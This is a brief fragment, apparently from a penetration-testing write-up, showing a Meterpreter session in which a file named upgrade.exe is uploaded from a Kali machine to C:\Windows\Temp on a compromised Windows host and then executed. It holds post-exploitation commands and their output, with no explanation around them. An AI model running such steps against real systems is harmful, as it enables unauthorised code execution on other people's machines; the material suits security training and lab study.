 meterpreter > upload upgrade.exe C:\\Windows\\Temp\\upgrade.exe
[*] Uploading  : /home/kali/upgrade.exe → C:\Windows\Temp\upgrade.exe
[*] Uploaded -1.00 B of 7.50 KiB (-0.01%): /home/kali/upgrade.exe → C:\Windows\Temp\upgrade.exe
[*] Completed  : /home/kali/upgrade.exe → C:\Windows\Temp\upgrade.exe
meterpreter > execute -f C:\\Windows\\Temp\\upgrade.exe
Process  created.
meterpreter >